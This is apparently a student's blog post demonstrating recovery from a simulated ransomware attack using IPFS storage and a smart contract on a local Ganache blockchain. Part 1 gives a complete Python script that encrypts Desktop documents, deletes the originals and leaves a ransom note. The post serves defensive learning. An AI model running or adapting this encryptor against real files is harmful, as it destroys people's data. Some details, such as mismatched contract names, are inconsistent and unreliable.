Running a Blockchain locally can help restore data from a ransomware attack using the IPFS File System.
- prabhu p
- Dec 15, 2025
- 4 min read
What if we could use a hacker’s favorite buzzwords — blockchain and decentralization — to fight back against ransomware?
As a cybersecurity grad student, I often build and test real-world attack scenarios. But this time, I wanted to take it one step further. Instead of just detecting or analyzing ransomware, I wanted to create a backup system that could survive it completely and even recover files without paying a dime.
And it worked.
Using IPFS for file storage, a smart contract to track file integrity, and a local Ethereum blockchain with Ganache, I built a system that let me fully restore encrypted files even after a simulated ransomware attack.
This post walks through exactly how I did it.
Part 1: Simulating a Ransomware Attack
Picture this: you’re working on something important. Suddenly, your screen freezes and a pop-up appears:
“Your files have been encrypted. Pay 1 BTC to recover them.”
To test my recovery system, I first had to simulate a realistic attack. I wrote a Python script that:
Scans for .txt, docs, sql , files
Encrypts them using Fernet (AES encryption)
Deletes the original files
Drops a ransom note in the folder
import os
from cryptography.fernet import Fernet
# 1. Generate encryption key
key = Fernet.generate_key()
fernet = Fernet(key)
# 2. Print the decryption key (this appears in Kali msfconsole)
print(f"[PRABHUCRY] DECRYPTION KEY: {key.decode()}")
# 3. Save the key to a file (optional - can be exfiltrated or deleted later)
with open("prabhucry.key", "wb") as f:
f.write(key)
# 4. Define target directory and extensions
target_dir = os.path.expanduser("~/Desktop")
extensions = [".txt", ".csv", ".pdf", ".docx", ".sql"]
# 5. Encrypt matching files
for root, dirs, files in os.walk(target_dir):
for file in files:
if file.endswith(tuple(extensions)):
file_path = os.path.join(root, file)
new_path = file_path + ".prabhucry"
try:
with open(file_path, "rb") as f:
data = f.read()
encrypted = fernet.encrypt(data)
with open(new_path, "wb") as f:
f.write(encrypted)
os.remove(file_path)
print(f"[PRABHUCRY] Encrypted: {file_path}")
except Exception as e:
print(f"[PRABHUCRY] Failed: {file_path} ({e})")
# 6. Drop ransom note with a simple message
ransom_note = """
All your important files have been encrypted by PRABHUCRY.
To decrypt them, you need the decryption key.
This is a simulation. No actual harm has been done.
- PRABHU
"""
note_path = os.path.join(target_dir, "README_PRABHUCRY.txt")
with open(note_path, "w") as f:
f.write(ransom_note)
print(f"[PRABHUCRY] Ransom note created at: {note_path}")The attack was ready. But before I ran it, I quietly backed up the files in a way ransomware couldn’t touch.
Part 2: Setting Up the Local Blockchain Environment
No cloud services. No subscriptions. I did everything locally on my machine using free tools.
Tools I Used:
Ganache CLI — runs a personal Ethereum blockchain
Truffle — helps compile and deploy smart contracts
IPFS — a peer-to-peer network for decentralized file storage
Installation
sudo apt update
sudo apt install -y nodejs npm
sudo npm install -g truffle
sudo npm install -g ganache-cliverify Installations
node -v
npm -v
truffle version
ganache-cli --version
Start the Environment
# Start the local Ethereum blockchain
ganache-cli
# In a new terminal, initialize and run IPFS
ipfs init
ipfs daemonAt this point, I had a fully working blockchain and a decentralized file storage system — all running locally.

The blockchain nodes were created inside your system locally
Part 3: Smart Contract to Track Files
Initalize Truffle Project
mkdir blockchain-backup
cd blockchain-backup
truffle initNext, I created a smart contract that would store the file’s IPFS hash and filename. This way, I could always verify the original file, even after an attack.
Inside the contract folder, create a file BackupStorage.sol

Here’s the contract: I said, how to do the storage in truffle-ganache cli.
pragma solidity ^0.8.0;
contract FileBackup {
struct File {
string ipfsHash;
string fileName;
}
mapping(uint => File) public files;
uint public fileCount = 0;
function storeFile(string memory _ipfsHash, string memory _fileName) public {
files[fileCount] = File(_ipfsHash, _fileName);
fileCount++;
}
function getFile(uint _index) public view returns (string memory, string memory) {
return (files[_index].ipfsHash, files[_index].fileName);
}
}I compiled and deployed this using Truffle, and it ran on the Ganache blockchain.
truffle compile
Run Ganache in one terminal:
ganache-cli -d
In migrations/2_deploy_contracts.js:
const BackupStorage = artifacts.require("BackupStorage");module.exports = function(deployer) { deployer.deploy(BackupStorage);};Update truffle-config.js:
networks: {
development: {
host: "127.0.0.1",
port: 8545,
network_id: "*",
},
}Deploy the contract:
truffle migrate --network development
Part 4:File Hashing and IPFS Integration
Hash Files with CryptoJS
npm install crypto-jsCreate hashFile.js:
const crypto = require('crypto');
const fs = require('fs');
function generateFileHash(filePath) {
const fileBuffer = fs.readFileSync(filePath);
return crypto.createHash('sha256').update(fileBuffer).digest('hex');
}
console.log("File Hash:", generateFileHash("testfile.txt"));run:
echo "Test file" > testfile.txt
node hashFile.jsUpload to IPFS
wget https://dist.ipfs.tech/kubo/v0.24.0/kubo_v0.24.0_linux-amd64.tar.gz
tar -xvzf kubo_v0.24.0_linux-amd64.tar.gz
cd kubo
sudo bash install.sh
ipfs init
ipfs daemonPart 5: Backing Up the File
Before running the ransomware script, I backed up my DB .
First, I added it to IPFS:
ipfs add <filename> or <foldername>This gave me a hash like:
added QmT78zSuB1tWas... <foldername>
Then I stored this hash and filename in the smart contract:
await fileBackup.storeFile("QmT78zSuB1tWas...", "secretfile.txt")Now the backup was on IPFS, and its hash was recorded in the blockchain for verification later.
Part 5: The Attack and the Recovery
Now it was time for the test. I ran the ransomware script (prabhucry.py). It encrypted secretfile.txt, deleted the original file, and left a ransom note.
But I had already secured the file.

Here’s how I recovered it:
I used the smart contract to retrieve the hash:
await fileBackup.getFile(0)I used that hash to pull the file back from IPFS:
ipfs cat QmWJc9thLcWtRvHyxjbQmjXdJv4e9vqCdPfJ6sncrU9JaJ> <foldername>
The original file was restored, clean and unencrypted. The ransomware had no effect.


The New modified file with New file creation dates.
Why It Works
This setup uses the key strengths of decentralized technology:
IPFS stores files based on their content. If the file changes, so does the hash. So ransomware can’t overwrite the original version in IPFS.
Blockchain provides a tamper-proof record of the file’s IPFS hash. Once it’s written to the smart contract, no one can change it.
Separation from local system means even if ransomware wipes your computer, the data still lives on the IPFS network. You just need the hash.



Comments